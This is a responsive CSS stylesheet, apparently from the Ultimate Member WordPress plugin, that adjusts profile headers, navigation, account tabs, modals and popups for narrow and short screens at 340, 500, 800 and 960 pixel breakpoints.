/*div.uimob340 .um-header .um-meta span:first-child {display: block}*/
/*div.uimob340 .um-header .um-meta span {display: none}*/

div.uimob340 .um-col-121,
div.uimob340 .um-col-122,
div.uimob340 .um-col-131,
div.uimob340 .um-col-132,
div.uimob340 .um-col-133 {
	float: none;
	width: 100%;
	margin: 0;
}

div.uimob340 .um-field-half {
	float: none;
	width: 100%;
}

div.uimob340 .um-account-main {
	float: none;
	width: 100%;
	padding: 0;
	box-sizing: border-box;
}

div.uimob340 .um-account-tab {
	padding-bottom: 20px;
	border-bottom: 1px solid #eee;
}

div.uimob340 .um-account-meta {
	margin-bottom: 0;
}

.uimob340 .um-half {
	float: none;
	width: 100%;
	margin: 0 0 10px 0;
}

.uimob340 .um-button.um-btn-auto-width {
	min-width: auto;
/*	max-width: auto;*/
	width: 100%;
}

.uimob340 .um-col-alt-s {padding-top:0}

/**
	for 500px and below
**/

/********************************************/

div.uimob500 .um-profile-nav {
	padding: 0;
}

div.uimob500 .um-profile-nav-item a  {
	padding: 10px 16px;
	margin-left: 0;
	border-radius: 0;
}

div.uimob500 .um-profile-nav-item i{display:block;position: static;top: auto;left: auto;font-size: 22px;height: 22px;line-height: 22px;}

div.uimob500 .um-profile-subnav {
	padding: 8px 15px;
}

div.uimob500 .um-profile-subnav a {
	display: block;
	text-align: left;
	font-size: 13px;
	margin: 0;
	padding: 6px 0;
}

div.uimob500 .um-profile-subnav span {
	font-size: 12px;
	padding: 1px 6px;
}

div.uimob500 .um-cover-overlay span.um-cover-overlay-t
{
	display: none !important;
}

div.uimob500 .um-cover-overlay
{
	padding: 0;
}

div.uimob500 .um-cover-overlay i,
div.uimob500 .um-profile-photo-overlay i
{
	margin-bottom: 0;
	font-size: 30px;
}

.um-modal.uimob500  {
	width: 100% !important;
	margin: 0 !important;
	left: 0 !important;
	height: 100%;
	background: #fff;
}

.um-modal.uimob500,
.um-modal.uimob500 .um-modal-body,
.um-modal.uimob500 .um-modal-header {
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	border-radius: 0;
}

.um-modal.uimob500 .um-modal-header {text-align: center}
.um-modal.uimob500 .um-modal-footer {
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	box-sizing: border-box;
	padding: 10px;
	border-top: 1px solid #ddd;
}

.um-modal.uimob500 .um-modal-right {
	width: 100%;
	float: none;
}

.um-modal.uimob500 .um-modal-footer a.um-modal-btn {
	width: 48%;
	margin: 0 1%;
	float: left;
	display: block;
	line-height: 44px !important;
	height: 44px;
}

.um-modal.uimob500 .ajax-upload-dragdrop span.icon {
	font-size: 40px;
	line-height: 40px;
}

div.uimob500 .um-profile-body {
	padding-left: 0;
	padding-right: 0;
}

div.uimob500 .um-profile-photo {
	width: 100% !important;
	text-align: center !important;
	position: absolute;
	top: -40px;
	left: 0;
	margin: 0;
}

div.uimob500 .um-header.no-cover .um-profile-photo {
	position: static;
	top: auto;
	left: auto;
}

div.uimob500 .um-profile-photo a.um-profile-photo-img {
	width: 100px !important;
	height: 100px !important;
	margin: 0 auto !important;
	float: none !important;
	display: inline-block !important;
	position: relative !important;
	top: auto !important;
	left: auto !important;
}

div.uimob500 .um-header.no-cover .um-profile-photo a.um-profile-photo-img {
	width: 120px !important;
	height: 120px !important;
}

div.uimob500 .um-header .um-profile-meta {
	padding-left: 0 !important;
	padding-right: 0 !important;
	text-align: center !important;
	padding-top: 60px !important;
}

div.uimob500 .um-header.no-cover .um-profile-meta {padding-top: 0 !important}

div.uimob500 .um-header .um-name { 
	float: none !important;
	margin-right: 0 !important;
	font-size: 21px;
}

div.uimob500 .um-header .um-meta-text {
	padding: 0 20px;
}

div.uimob500 .um-header .um-meta {padding: 0 20px;display: block;}
/*div.uimob500 .um-header .um-meta span:first-child {display: block}*/
/*div.uimob500 .um-header .um-meta span {display: none}*/

div.uimob500 .um-col-121,
div.uimob500 .um-col-122,
div.uimob500 .um-col-131,
div.uimob500 .um-col-132,
div.uimob500 .um-col-133 {
	float: none;
	width: 100%;
	margin: 0;
}

div.uimob500 .um-field-half {
	float: none;
	width: 100%;
}

div.uimob500 .um-account-main {
	float: none;
	width: 100%;
	padding: 0;
	box-sizing: border-box;
}

div.uimob500 .um-account-tab {
	padding-bottom: 20px;
	border-bottom: 1px solid #eee;
}

div.uimob500 .um-account-meta {
	margin-bottom: 0;
}

/**
	for 800px and below
**/

div.uimob800 .um-profile-nav {
	padding: 0;
}

div.uimob800 .um-profile-nav-item a  {
	padding: 10px 20px;
	margin-left: 0;
	border-radius: 0;
}

div.uimob800 .um-profile-nav-item i{display:block;position: static;top: auto;left: auto;font-size: 26px;height: 26px;line-height: 26px;}

div.uimob800 .um-profile-subnav {
	padding: 8px 15px;
}

div.uimob800 .um-profile-subnav a {
	display: block;
	text-align: left;
	font-size: 14px;
	margin: 0;
	padding: 6px 0;
}

div.uimob800 .um-profile-subnav span {
	font-size: 12px;
	padding: 2px 8px;
}

div.uimob800 .um-account-main {
	width: 90%;
	max-width: 450px;
}

div.uimob800 .um-account-side {
	padding: 0;
	width: 10%;
}

div.uimob800 .um-account-side ul {
	border: 1px solid #ddd;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
}

div.uimob800 .um-account-side li {margin-bottom: 0 !important;background: transparent;}

div.uimob800 .um-account-side li a{
	display: block;
	padding: 0 !important;
	height: 44px;
	line-height: 44px;
	color: #666 !important;
	text-align: center;
	text-decoration: none !important;
	background: transparent;
	transition: all .2s linear;
}
div.uimob800 .um-account-side li:first-child a {-moz-border-radius: 3px 3px 0 0;-webkit-border-radius: 3px 3px 0 0;border-radius: 3px 3px 0 0 }
div.uimob800 .um-account-side li:last-child a {-moz-border-radius: 0 0 3px 3px;-webkit-border-radius: 0 0 3px 3px;border-radius: 0 0 3px 3px}

div.uimob800 .um-account-side li a span.um-account-icontip {
	display: block;
	float: left;
	text-align: center;
	width: 100%;
	height: 100%;
	font-size: 22px;
	line-height: 44px;
}

div.uimob800 .um-account-side li a span.um-account-icontip i {
	position: relative;
	text-align: center;
	width: 100%;
}

div.uimob800 .um-account-side li a.current,
div.uimob800 .um-account-side li a.current:hover {
	color: #fff !important;
}

div.uimob800 .um-account-meta a {
	border: 1px solid #ddd;
}

div.uimob800 .um-account-meta a,
div.uimob800 .um-account-meta img {
	display: block;
	overflow: hidden;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	max-width: 100%;
	height: auto;
}

div.uimob800 .um-account-meta img {
	width: 100%;
}

div.uimob800 .um-profile-photo {
	width: 150px !important;
}

div.uimob800 .um-profile-photo a.um-profile-photo-img {
	width: 140px !important;
	height: 140px !important;
	top: -70px !important;
}

div.uimob800 .um-header.no-cover .um-profile-photo a.um-profile-photo-img {
	top: auto !important;
}

div.uimob800 .um-header .um-profile-meta {
	padding-left: 200px;
}

div.uimob800 .um-cover-overlay
{
	padding: 0;
}

/********************************************/

/**
	for 960px and below
**/

/********************************************/

div.uimob960 .um-profile-photo {
	width: 200px !important;
}

div.uimob960 .um-profile-photo a.um-profile-photo-img {
	width: 140px !important;
	height: 140px !important;
	top: -70px !important;
}

/************************************************/

@media screen and (max-height: 400px) {

	.ajax-upload-dragdrop span.icon {
		display: none;
	}

	.um-modal.no-photo  {
		width: 100% !important;
		margin: 0 !important;
		left: 0 !important;
		height: 100%;
		background: #fff;
	}

	.um-modal.no-photo,
	.um-modal.no-photo .um-modal-body,
	.um-modal.no-photo .um-modal-header {
		-moz-border-radius: 0;
		-webkit-border-radius: 0;
		border-radius: 0;
	}

	.um-modal.no-photo .um-modal-header {text-align: center; font-size: 14px}
	.um-modal.no-photo .um-modal-footer {
		position: absolute;
		bottom: 0;
		left: 0;
		width: 100%;
		box-sizing: border-box;
		padding: 10px;
		border-top: 1px solid #ddd;
	}

	.um-modal.no-photo .um-modal-right {
		width: 100%;
		float: none;
	}

	.um-modal.no-photo .um-modal-footer a.um-modal-btn {
		width: 48%;
		margin: 0 1%;
		float: left;
		display: block;
		line-height: 44px !important;
		height: 44px;
	}

}

@media screen and (max-height: 300px) {

	.um-modal.no-photo .um-modal-header {
		display: none;
	}
	
	.ajax-upload-dragdrop span.icon,
	.ajax-upload-dragdrop span.str {
		display: none;
	}

}

@media screen and (max-width: 600px) {
	
	.um-popup {
		width: 96%;
		margin-left: 2%;
		left: 0;
		top: 15px;
	}
	
}